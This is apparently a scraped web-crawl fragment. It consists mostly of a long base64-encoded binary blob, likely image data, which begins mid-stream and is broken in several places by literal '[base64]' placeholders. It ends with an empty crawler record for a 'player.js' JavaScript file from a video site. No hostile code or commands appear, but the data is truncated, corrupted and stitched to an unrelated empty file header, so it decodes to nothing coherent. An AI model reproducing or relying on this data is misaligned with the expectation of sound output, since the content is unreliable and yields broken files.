wabBnXABoUN30NN36rVb/Lt3x+Ux8gBAPUA37jpBh/03/EtlN7t391tQgve3UKDmxrAzPxN4Rpe32Oa4R8EAE5rcqU6n7+1uhwOoHSSGP+5BiyeGFhj4AcelLipAqpodIwBq6p4aJBAGQ7KKVQkGiTcYyqABGQyIK3hzhwa2qE9lqXBAHsyGWLQB2O3AAXQA1rk2kwI/9vRyABO2rhyIx+u80ZvxCv14St1BI6CR2DZUgrBHSDCfWE3yDa/QAKJZEgTtkixkALQfQEyiAoVPaXXXQnyHeCkLOOGbugrAN6T8N4fBN7nbWLIDAkAYN4TAABs0OH2jcyWzgacrt+S3umcHukA4Ke/Ber6vemhbuoUg+oR8VirogZmEOtmgBNSwMdm4AZmAACyrus4wcckN3IR4AUiR3LEHuIi5wXCXuzKbnJz4AURgAF/4AXLTnJCV+0GVX/AZVB1cuHavlCW8LS/NcDzee1hUO5stQYLpU/WzlZ2Iul2wn1ckAA5kAMbwBhbk7ZG9wf6NxlLxymi4RsLEAko8P8A6Wyh3VJppbHCBxis3ZAKTt41EvA3lVEAVE7sLOoAVKrlNtXDfCQ6UqULzfCtQzzytMBf4AEGSMXQDnisa/5Iwj3cbI6upJMF7joNzZ0CPKTnwbFgXsxUgB7oQK8O6G3TyRHpQN/rTOZkgOpkyFEGcOD0UL8OERAJAfAHGPDsWG/1WH/1XL/1zw4J0B72lCD20B7tJG7NJA4AhjsGxS6fRo8OdlJybo/uV+PikfDi1V6f7L5QO6M1+P7339wY+q5/f5CBixYDcKtcQQ4JKEAFD6ADtCOsyFCsBigpTf5QC0A3f0IZbqwIIqdekFD1LarxDdAos22WunBfiKQrkjv/ufrBa729VFAsCTDPxJHJR6qg3BldDfpRLfpxAtDNASC9R0w10kF/3TUt6c306sff/H/w7FWf9VkfAFhP/V1v/RGA/etQ9dxf9pAw7fKZczFkciAeCaqi13AP4iE3n26fZEbv4j5X7TF098AlFGGAf4AP+AGPlQEPCBIXfTEGIIcgf38tikMPCToMkgxDkDoFOlcGOgl/CUN/BQWdCy0LpwsgEhIGhhIeY7Gys7Syire4ubq7vL1/DcDBwsGWkJY6l5cFHB0XYDGK0H821NVg1dUpJFnIup2dnrgMf+Plngno6eicyHsFV9M2YNc2F9RgKc4XHFcnJ1mY2BkTmMCH/6+DCBMqXMjw4AQAD29N+KMGAEOLDTMmVPMHjiI4akCKDKmxZIQ/GCIESBkgQsqXJ/8E0IXhT0xFLmeuzJUS5cw/GnyN8eMHwBwNRwEoxfhnDtM5upwenXNmKYAzipj+WaP0z9UwAMCGwerVq9IwRP2o6LFhA9u2cA9tAMEWRFtFqPIumMuBkIRDC3C1QPEnhwoVyJCtQ+aCg4EhkJGJOmwq76E/rf56QFKrM62SoHENGw0sMTvTmDwUOMHkQgxp0Ohhk13tBAkP3bydCyeO3CQG6oIf2yPhhLVr8+SlyAcmBIkrHLLsUSxQIAODobNr367oYcTuFHFNTGhRzXjuof9Bog+d0+XNWyrdw+xJM6dNmT0xzNRfk3wYsFNpAABRTGkwRhhTNaVgWIpAddUZZ/gBVle3rMHVWX5AGKFVa5ilYRgewCWiiHbZ1VYit+iFCggGMBEDiqjcQlgLDDzwgCTKuKDjFWJc4YJqDBymwh8olFLZKaysAoIHDFTlmWfrZUTaMAgkc5pkyhSQwh/2gMHELTFgc4+YYOQhASa8pMNbb+OQo4hw6iTmwRXIJSfPNflccMEJjXHgAiZ7BKrDdNNBggV2USaqKEIclWWeVr4AYF5Fiy7UqEeVLpSfIjC1NF98t3xKHy757WcqQmNYNEcstzwIaVlzQDUVgkg5dRX/UWdMaGGrVt2Ka6+KTAgAFyaOSOJcJ26Al4or/pEBNCCckgth1D6AhA8PZHJbAiRwsEoBKlBxY5Hk5uVCK38cUoCBTj75WaYHTSnMWgGZlpgoLszzTAxf/hGmmADboA1uOhz0jS7lmHMOnAlogQwJ8egrMT4pnHDBc85JN4k6gSbwwArwhpypdxq9KnIuHGF68kHxeRrfpy6/tJJLvJykn08439yfIkj1nOBRDbYqqy5XOejVGT8rFWGGE5ZV4VJjpZXrUsFapNRbxh5rIiIpMruXBNroNS21Ktj4SA5BJlD2A1SowEAOhC1QpF5JapaDLLm6a8vKu8gbTA5nTmdv/wHuFEBCDM/k8u9sANuG5i0Hvxn5wQmUUzkuDK+jxTJ1ymNPDHtWvI8BJIQQwhIerNVDDjlQQYUVXOTgBaJ81x4apbdUNEGjtjPEuyIk9c4pfioN/[base64]/wFF147RQjuJ7ZeSKsXM8pfLup2CCzU4j/uamIFG8CADdxGMtMRRQFUw5p99WtxxxGTNh6HuRTmomBa2A3kLgecVlYuOJtjhufmQcN8nIADHiDdEnjoQx0sIEQkMIIEWEcFKBpTIbqblMmayLsnIpElwzOeF3NBM13sh2bPIxVPuMNGNKLPKN8D0KpSBZZdWO2NE6qK+nBBhRDxMS7vWyD96Dc/EISAnoEJjC7iVhmE7E+ff2D/[base64]/RS6ia4fMBUB3IVAlgSABTzpoLaA4SSHIYAo9IEEPNCkK3JBADGGi6B9IKA8xXeAKHkCHJyThJuB4FBf2YljCJFE50q5jNR+8Exj2xAEOnOAZJ9ABCSSwgB7Y1rYSsIIK/1g3zI369LfiQSqlkNq7kHAkeMecGcxsgkX3XDV6XuxPf35SEylS8z23yCpCZDWW/4xFVU4ZQ9CaIl6q4eIqvepKWF6lBWQlK2vug18ilBXIuUiAA/PMqy70Eq1EXAZFutCpAv/[base64]/fPwyyRHvVBSLkvGeu3aKvA1aEDiIoWDMnsYJNyMASjhCCYdZ0Aa8ggTNegwvKZhgbJ8jsRkebYs/eoh2YEI4KsIAFG2GBAac+tWl14IHX4ukEeZjpbC0WA/zO1AM5qG0qSJCBECzAChlZgbCFnYthryANKzjPLYxtOzmwAQBsiLa0veKdIP9hd0w87x/cQGRHXfu42lbImjWinp+q4dxqKAMc1K0opUpZVMwN1U2qjJCfcNkmXohJvm/hBQctU6tGwd6YxcsLgh95rAhB89eKtUcS2SVd6YrfBgIZGFX0es+48C/XVKGKVWTmvwINQSsUiIjUJVhvZDY0EidpONP/hcCtBhAipCvsr1tUlkwAu4JGK4eFUf8h1SiWhAqQMIE0IAEx7igUJx7whrSkhQ83Arpn31GmLzg9LT7Ig55I14OhIwEJbLvWHCYwgTOATBHGPvaxkb0CNV49jcJ+exrTgHa5+0HY5yNKGtLgdlydPRdsSIPdcZUGNgxeamzotjkVQQa7s4F3/+6F4d9OhshnJe8Quro6syJ3AKxbUU22ictwIZ8sR7khKYlJBDTQby+Q/rsKwoV2oxJwgYe59uJeCEbC8mYlGWute55LQOMq1xCk4J59RkQPR858kbPC5dD/cw+X5IWUR3BvhK3gEHqgCpfLulsXiIYiXBQwEt5m/xSodpuQ/uA2qSPh7XJ4wATkrgu5TwAJqGbAHt6/[base64]/AGmHiJb+CClGiBCeGJnxiKC/iJCoCKRYd2n/h3CwGC1wZtMegLK6CKnyiBINh4dteJqqiJovh25eQLZKAIqggyL9gLtcgLZHAGxfgHqsh44kOCGXET8MYLUrUQUtUfXtCN6LVliuAFrEdmAnIWSyh7vfA9SsiEUWIUXnAEb9Zxa+VeJQJxikBn9WVP9sMBZAh9V+ByHLAcC1AEK6AD9oMLI6ckf/EKCxALCFYLJ0c9x1RBDTZEKuABHDCGWzIN/TJZ2PAvstEBRkACWJADnRAkP0dqWPBzozZqC/gDFlADCBCKvRAEInCTIhAEC6EAOHn/kwqgCwRQARZgAUEwlEQ5lEGgk7eAAAfQlE7ZlAigCG/QkyJQAbdAAD05ADT5B3GgCBbQk1bplT3ZBYpQAz35A4pAFn9AFgRgk11wk28pAm9pATRZAVRJlUFAk6N4CzzZk0qpjC/[base64]/5GRRQ1hYieGeAJaQAU58AdIcGpD0pIP0IhYMB4H4JiKYJNwSZUDEKBjiZNK2QBPWQEDIAICagFPqQArcJcJmpW38JV3SaB/kAZBEKACOqEKGqBB0Irzpwg3qaFNIJUK2qFBIAdyYAEaKpcyWHghCpkjeqIJGqFKiaAamqMn+pedyJRP6ZQI2qEDUAM/2qASuDQoqJY5OgBhiaQoqIHQKKBM+gdSOgC7UKMB2n/EtR1YxCmf2TxdxB8JUUWjeQYSaZr5lm9a5hTiExqrcj0qxx05UCJ/YV9/sRfwdCJ/hCJ3QXHK0lqAapxriJxiEAIMIAQqgEPQOWAcx3EF5i52OP8GxdNTk/SHpbMKfJgDJ2CeNjCI6jkbIXkCPcAFSKABpBp1f/AApTZqqkqTNaCjZbmkQrqktFoDimCXOEmrhsmitEqrdIcAvbqkBJAGTTACOYqWK5CjI3ADL2qMS/qMGaqhy0p2N2CsGvqYLkh3vxCsS+qV3KqhZ0cAcVmhuhqhFZqXMqiAipAGS2oBdfAHz9h/jJmjj9mtbXmU0SqgSYmUh1kpzrU8oHkzqHdlf9CNEbBv/HYVQREBcwB758gQtkJmudCE2QE4VEiF8jhxvclwEfdm0sIsirABIUCcgFqyZmiGGZABBtACLWBPdmY6CTl9CwQCOpBgkdoZDrCd3Dn/[base64]/C6HqUXZacnb14qmvBxE14wFhqgZQPyPbGXEEtYRw+7HVwgnW/FCkdgAM97p3iKCHcRUHUaI/i0IgsQAvtost7LhiHQXwbwsmAY/72NmgjV+SSRqgEBoLOHVkEJIEQeYDrdcgLSELQ2d2GLc2mGCAYeoAVet7SkqgiqWsCltncTMASZm7kt8HVKsAM78MA7IAKUK6A7UAMz8MAaPAErurhxW8FxG5PSusAkTARDgARpULYjMAMzoLlny4Ctu6CzegAJqK1TKa1kO6IfvK5pMBEVLJec25/S2gJKYABK4MID8Jh/2wKntqRR2QBLurZgO7lSDMJZegtBGqBheQvtyge4UKVbCcWyuqQ1IMafWwN0t4zckRP0kR/WqE34YRL8lqZapgGsVz0NAZtNIT4Uux5WsJCq4FalM4ZL0Gi7yXHpcgjwOHFioxdulf8BbAio3dtaKWs/BlAKLOJyMQvIJedAYxCRndG+7rty2tcDHtBD/Gi/0IC/Nse/[base64]/hcbyfINUyH9kvT0UPxR3CnbBvd5LyZXMj5e8AAbgfTAAh+e7JHeTnU8iysA1SQt1yqa8CikQQkzABJ36LxZ2D89ADR0QA4qVAMXUFPdny7dsag9QB2kxn6U2ASvQeGaZlboKoDTcw0iwpDcwAe4sAl/gA/KMALzoB3ywd4J3uRpKdkgQBItbAfv5uSLwk4qgzNKqBH/AzfQ8fwtIFD5AwTlaAe/6BwSQozWwBWTnA0hA2gmq0BpqAX4ArDkalX87AEKwBUXgAz7Q27/t28AN3L4tzwMQlbE626Wboxbgxbcgz5xLrJ5bAyrg0BW8wr/80EqwBW8Qr+hRXZvyHrmL/4NWtBD31ru7cBJ9vF3d04TrrbzSqdPzqAoGcLLOtwrPq5tDnQqpcLKttQQomwJJjV+mUN8wO2CcrAp/4AFcYLOzEKkqYdU+VUEKcEG3NVsBiVL4G9ZFaw0XVg0XIMvD9HVUcMuxcn9KG6LIeM97t67G/bkXLYoWTdtdkKMuKM+YLZkJ6Ad/mxZ/WwEWbbbYasZxewNIsLVcS9sxSICS3bUYrQi2/c4pKnhpMAfy/AYF/QdN4MR8kNsHgItgjolFoAC53QTaKs+6sNELKM/YygbVerVyG7c7kJKXs7j/nH+lFixRMkXNRXosTUXQZd6+S96xqWwJMQYbcjJfUKd1Wv8iwVciTZ2y/BgCTw0x+z1xIHCyS/AElSzgkGw/vlYkTg2HM4sIBdAZoCyp+tG+V+03CoAApsx9piw6HfDV0+Av+ss4/[base64]/m03NvSl7Ar1GW/udCoNUycgp9JRsAIRh4GDIqMmHa9np4AkW4aze6hW0ByDgMD3Avaxh62FCtPt7DWHyQUuwQ4bBBVhQy5BNdBNgy3Ow5nDJuX3rB2+goipa2RpaA2wg9yB/gWbpuQp6AC9OozcZlTyeo0mZ7OROuC5QxEpABB6c7n87rT4QJA+w5TUK+LGLLS3U2ZubC0ReAf++pEIwAQzwwPsM41GsBC3wAGPLrsfq8AGa7sXIBj/Owwg92x2do3J9dUv6di5YgwT7VIuy9hhxb+fNKwpxILIS8+uhATYV1Xu2kKQDfZKcAT4/1NFyT53u6ftoPygCMfSL4Am+/+B2aCB2/MmxEOGr7mMUNBoK0ADtnwB9CDgVkwJfjZ6fag3raYhGkAUeAAgkJx4qOjl/c2kTSHOLEyt+f2k1AwMiIj9/mhVBnZ5BIpWVIp+fmpSiqaqVFairqUGaFqmhoamtqS0PWLwqI6kWkbOiwX5+cpCur8B1chNpmqpvl5dBfqk1FcB/CKIjIkh/SEgtv8sj6Onq6kAjfw/P0alNmvWqFnx/Z7LYmsZNwK6l+kNAgUGDqgoeVLDijx81ZepJnEixYj0METRltMixo0eKc86MqedFg0mLAABMnINIYkiW9WB+nNmxh4QNN3FuAMEThASfEmCEGBqCwxIOSDOEWP/[base64]/[base64]/Myik3ogSRBnR+rGBBasA44akTUOwCxQRFMFuEsZ5q0k0qbMQh0T357AOebRJN6x+AfubGiibaUklRgw5qgu4f67JrrkUXapSRFylt/[base64]/+c7kwRCm9RhRbGWxEACs6hLwBj9KuS8wAbb1EZPRz8E8IHs0iWWDImJcHEN2pycVZIhWCATzIeaZZZEnhAhZNujeFFlHNZb7xeLve/[base64]/k8I3fSoXUZqU35cxKPLL/Ex661lU86xVyeBqZSIXulZIwpEQkYzjDGVSiP4/04IHdyyQIdqIwGB2BYUMRH/mcEpU/7CgDT0CKKjmgvvZ5jCzvK4sHSEYyfUUgAChLWQAqqbIr9Q9LCniTBFJwgWEaUGc8W2BjYgCZDmRBCxLIAggiaIgckCALKpjD5XKgArMFCwkPmBoSjUGAGK7mnGc8EHS0QSwZVoKG8yCP7QYQHD1+Bnc/1M19tqGICWCKcIazzRva9g9ViKBxojGQQakRC+/4Z55iJGMlelfGIPwgN2LUBBaRCI3Q4NM/spODKjI6u9sB6AYMSMAQdODD6TDgpSkdwg0koSCVSYEiEYKQ//6UR6GPLHIiFvJCGCQpST98CGp++BcvOZKDm2xvk9xr0ceEFKNQZqBLURklU0KwI60Y5ausrOpQ3Aeyn2SBC7Ss3y3xJ6Wlvutlv+xLAwpAQDAsQTAGtAEYLsAzxfgMgYoxzAlA0IMceKAHe/hDDpS2BwnkgApIoEJhJxAHJ06gAq3SBOjKKMPSpEFU08mNOZqgDHr4YZ64qYSnHLo3ZQThitgiz2f74acgAHMhCmgngkzFWREcgLVfVEUT3iAEPy4nHbnx7Tma8Lp/+sMewKBjJEZaDzAiyHUEJYDe/PAyP5yBDb+yngPa5dZ6UIhCXqDJScwbVA20bZJjcGSHyv9LESsQbEUGOxgnOfk9GD1MKVp1igT+kBX0oQ8pRurYET4GP5/owElrGcNa2bpLdXGEvPSViC/hCkwDkIAEF2AlzwxTJsCOSa9+NXEH7JqHAXNhD5PRQZ0AgIXDFhYJKsjBCjKUBhwORKLeGMGsjru7Kf5BcLWZqJCZcwNlZBS1XRyIRm/hJ4VuwyF8+CdAdsfG0B2OAK0J10RXEQTg8moeKyguEZQwhAegwAIWWFtufNBHJtfDuQ6BbuzKRSwjl/S6qeDugIBciT9QowYD9WjApOAAi2DYRMqTlya84N1ESiTSk05v8oI6VGMQdZIhyrBENDA0F+UXqgj72IDFihT/pkhMqyD40YFVCb4QMOxIZUHSLNOqL1xSuMJ/ALZEUCZqjsT1tgo47JdIwIHF4OwPFwCsYf4KtMGEIA8VBIA1SXA0KlBBCz0ggQ60/QcfOAS1YMROC/6gBHZr4oP3qEO5f9AEerR0AELI9w2EoERR0OPMtNPhKGKoGzEvw2+pxU4TVIACzq6iiD5wBqvqzBxsmDnd9PABc42hgAOAoowTaKkIGKCDNrNOzpUIAhvyLA9iZCsSk7hyGi4qii7QXBRkIDSh6SnFBC01Ag0Strl4GiFKh2EjEcJ0PU6C3gg00lMZwpdMqkff7D01k/rlJFCE5N+iZGB8AV5AkP7g1QKr/1ICroRlWdPCaw1MmK3FphKH41qAHoSgmAXMGc6IOeLHMEbFF1iCrcmiA283FbE5SHwOYNwDpT0Aj5ZIQ7odQlBjpPtVfnjDGaeoih/UIAgWGKiTNQFlTB3c4LwbgQXimGVsIEPM5tjdcJ4BjQcwQFM7wIIWEgDvSmRjG/[base64]/ZgK4AFf9ADS6MCMignOfAA5vYHG1UJXSAH6dZlXkYMkQBkaKQKWHQJhFNakEdPAucNq2ABO9AcE0VktjEDKMB8//QrvDNkUjhOMLcIR+R7WzAOXzAqv/cdGKcf7aRkUEg7dBYQ0dJ8txNI2KIPzxcgsKAJ9nFv3lCFtmMdA+EKFSBv5cJLhzR0L+EgGYF08eJeZ1CI8sI8/RIGGnAGJvEvkfQHH1KB9WBfZME9WadfQNFfDlMUNRJ2BGZ2B5h2DIYkaaEvbSFhv5Y/QacuQqeJf3BsWZKLfQFAdxcCGXAzhhFi0kaCfgU0YDD/[base64]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[base64]/0Feh4pD2AfawD/4AE+Id5Z4EvnB5SkwTYRlAnTFPgIAh4wdh5zlONT4br8FAaQSjl+Bdw+VjBiumQxBCqw1m2du7cb1zXLqbqIWw1wSWi3MGJiFdh8M8z01zPOTHt1AVVhBCcwJx5Ail4BQMtYvXXwRJwZ3ZRujpgecWTwvAzwvIqg8JlOe4/TGQqPBV/QGRmPBJvJC6r+mBNw8aq+CM8d3WkATtDN8btgju5IOSifOJ7hECe/8tFN8ux88zgP3RMR8TTfRL/iKQWP8uYYcZWVweShmZmu6UAa9J4Z3dX6RJuZ8VdbEeQBTs898eHlEU9k8k60Bc+N6Sy/CB2P8Z/R8R8v7BQxX3UB/9Xf+RERcAYjYuya2FSy9CZDfvdD7gEuABQeBrJaPTF/oO1mLVZj8Uo+sTEqwAAivvgye+4mfuLqjlsGMY02YWskQKopELwpIAYdEAN9fWImqFeJwQQpIMRUUTMhkON/0O/ChIwyD6ThVfQj6kSRIKqR8Y5OJKIrEF7GAPsDKaK+n/vA/zrCv/tAOvyv7/NOFKKS7gfW8qOXTfvJP+m53xuXff3YL/3e+vvGT7m9//u0T7nb70QFn8HTn/VUBPvGwOoSIVvOoPw0IVtOJDvCr/u+P/vQ7/Pij/bOAwh/gn8RhYSDghFnXoMaGoiQggCMhpGWl5iZmogaex49BaE6o/+ko6GnLi4SBgYhISA9GwuztLV/Txx/[base64]/[base64]/MMcE6cxYaNp+bBmmg1gLHHFH3mRANsSAJ3wTwbLIQnQH32EQEUIKSyBGRMpMJCLDksEI+UfKSB3nQfJBfTZBQDZAFoM/wJJOZBlEvQggRZUkAfgnHTWaeedeJYnVSFe9NlnIX4wcskcc0TghQZ91pfnWHNoMCCBBbLV1lsGcHCBXLE4OAuEevESmwFH/HVhDgEkUJiI0vzxzKJknehqigqokIObJLAjHWh5LeHaH/fYaI9pVKYQQ2j7XAAbBxn8I9ByIeTVTkDG/pOHbReg5loMJPQgzwIkMDEQMWQOBFAeJ5yJ27C46mWbhbPmoEUOE/igAAE+sGrvvfjmq28khgCwiCOO9LnIIfx+dcYcY8wRKMH7bqMDQpBGeiClVzARQoOyaNrsXhxXeKEwHjCjxakkLvMHqiWjrLI2T6EIqzgqRIccQf/SpQCGuGIycYGvv+ZjrLEddCBaCq4UZOSRAv1xQmvfgqkbtJ+B8eIFJIDwxztZZrBaa5zVKixn1V6QAc20ToGcFhv0oIIVSDTs9ttwx02WVWNkRR/CfszRlSWGehGGH2fkfZXckYyhARePRmrgKX8kaIAYzNWl6QJX5BUbCTAYAIyFsDAzCgYrp0q4JS6/3IAWlW2AXHIk5DFsHiEAtLMgHfy6Twz0xGBEHjYEfYKuJ0i3BJGuxZ7BHwc9jNzyAn2WwWsB2XCCDksXHwIYuFPpirBoYh9Q1dIFU9lBlVnGRbyjp6/++vha1effYZwB/5/6IcInfX4APocXlbD/hwb/EoAYhxQnqQKgxXGfydTkFmAAXHTKF6IShgumkIzPqexkKctg6D7EDcd04w8vSxEC9pADc2TBNsvLwM3KFTVh1a5n+2DNH5awEGFdzVuyC55qJCCrhzktgLb5nc1ckwEitWYD5QKBkEhgBHu8sFo0WhaRqhaL7QQwbZZZQA6Q8AYCKMB/YAyjGMtTFS8gLHBx8EMYGsW//lHlUADI38HaGMY59ECAA1Qc4yjFASYwSHIOkoADXfGHzG0uGB4gFQY4BLqUCWJVo/PGY1JUuibsYSEBdJOFPCMQ0LzDhTbKhz6Y0JphGWF4w3sHaGyQgn9wJEM9gIXTtuMK2SEJSRwA/0N0OnCxZqWgV0zoQB/6YITlDCQ3f2iTB7CoBS2EwANWsAIBVvDFPxBgjNjMpjYLZigN0Cdw+QMAABA1uEFUZQxq9FcYyum/HOCxFEMoRVsKkAoXGKBbHJhFxhzEqQd6TBggCNky9jCEDA7CZKP74CBCmKKYkcBd28mCdFoXO9eAxluqCaY+SkOjM4GhS67Ig2c+aSwVcCAFmQSTB04ICumEwDNKU2LsXkq0vWTgNKXpXR+kpJwQbEB8QMwBF3qgxQCWcALbTKpSs1lGb/orf34QJzndOAgvZMWb3tTbGL/ggk9ErECMo+cqDCAQjE2OA7goWuY0BxgXaGEZi1SkQf8Rmr4Pli6E0CnhrBCCwtVhBiAfPQFq7CHKX7GGTEgSUpayIJsi/[base64]/N+Dyqz73+d8Yjrs+dyo3j0NggI4Z0NwCNq4gKNXn5Dj1KewK463M6AEyUDYI8Prvi+KdTGvvOB1QVIYBWfhdEctlhHj4Sr7Fkocq8Qut32EnHa45wY+AiJlWfAa/RIIaCFAAAgMs4HqtJBYpjRCMmQq4hFpE3bti0a4tWtMH9JLtvBDNaNk2+tHXrKaJJ01pTODnf3nL6v7msE6q/kGr/PqDA8ogRgx0FS3o1fHDbLOLvJzgCUa6ggFccAWUAlJTlqPQES4EAhc0cpHefWR4oxwr1VZGiZhZlwe4laYUuCMGo8HdPTpAO9DU92ZZdvYfPtGDKyzkpAAJiOyKKW4j/0QpBNYeIo8yoMIIb2Y2RsKNbhL5m8rMar9CpQIW5AXCRSca0YL44ogrTfCCAwU/ftBABAD2Jw2sExILP64hHECIUYsRYqbajrLEhGDQiOE0YMjAFQYyF+oKmYHHhCDnshCNHOzBoI/EABiJLY49KBnQVO5zss+RJoB45kYc3Ue5qL09YxoTTMi5ggQMeAXMKL06saFh1aR053Kx5qPIeoe7qTZFmk2Hh1xolwoGLdQVUMHfAH/MIOQ1WxD+25oGj3vBI/[base64]/gNnh/78OnSXzGn/f6XCMG7PwKEByMGZC8PMTE+SctxfECultFknrwWDXZnnfIXAQUC0dADv6ZBwyZep5MDKqADmVQZwcBY09JXcSYdRrAz+xBDYEBK9fBRxnIGWEBT4oZIHnBPyAEmldEbx7M01XEbwpB4jOdJGehEAyElB5E2WrBfiGM+MbM24DFwfyCE3DdJh/ZvkeZF47eESUVxkyB4Mdb/J1X1H5AwahQXeFj4foRAeupDApshJkiyLIynfxx3AZFnMWb1IAykFyTAVqYVUKCDAVqADdEQh9owIupDbELwLnr1G2zRJuviJQTxUo+FUupAe8NSf+ogBgF0Nr+xBErDAZ/gNOSybQHUXpBoTGpyAjyHXxdgBEaQAftASsMzHbLkJvbWJj1gBbLiLn/ABf6GdokGCbNYhCLGhLi4TQ5HaoIQf6ImCI4wCA4AAIU3CGPAMJaghXHDhX+gLQdmf0piTGQ4JkzQBycgZCbXYHhBIUZmgAFwBzlQh6AHeuB1h2Fken/gh87hgKgTHYJgGy/laomXJZ6xgb1jMSFAJTd1/wI9EDvlkANXsyAhUBnGlF809FLkUkwcQC69hCRgAIrQIlo2wIaAWD47OFmVwYo94BxtI4vzIg70Imn95miJNi+5eJJhNIxlEBbFGAll8Ah/R4yB5wBjAHiqkoU4KUY9YCYcZ3RJMo2fIQbVeDGyUHnayIaa8wumFYfheA1xKDp0xT40p1crCAvdgTq/IVKYUUvD8zsC+UK4EwPNAhrHY4hLMAyWsR3J1Dq5RENFch1ZdhtG4AsutRehEQO/85DEshq4sTqq6C5vUj5j54BWIGKziISM1n2W4H0o2ZijQ5OAV4x/[base64]/UqFwSyVziOCZ0OiTYfg8+6caY+NTAdggm7JgnxIMBvAHIMAAitSUvyaO2TBzUbaH9aYF2+aO8Lidx8QcB1GXKRA0NnN7N4UmC7JgyHF51dElmkQu1kEu+PUHXdaXFSVFS2Bu7hBhNkBMxrehzfhT9aZXegVbaYcIRDiESIgIbyeS8Pn/pHRik5F5CC0ZCZJZCIAnVYYTBlNxhciITdoAOkPUk9Eojc/DJZ/[base64]/x0FQRA6QF4bEJ6fcTV94BpBYywfhXzhE0tL0zrJJCVZkCVuAhsSkAevwXidQUiJhyRaF2E6QzPKhIqxJGgWOSsqgAlJqphrZ56R4KtHCKwuuw3wx5Iyyy+RGbM2KYw0iU6AYziE56XR+rOBty/[base64]/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://timo08.com/template/vfed/asset/js/player.js
body_size: 2015
content:
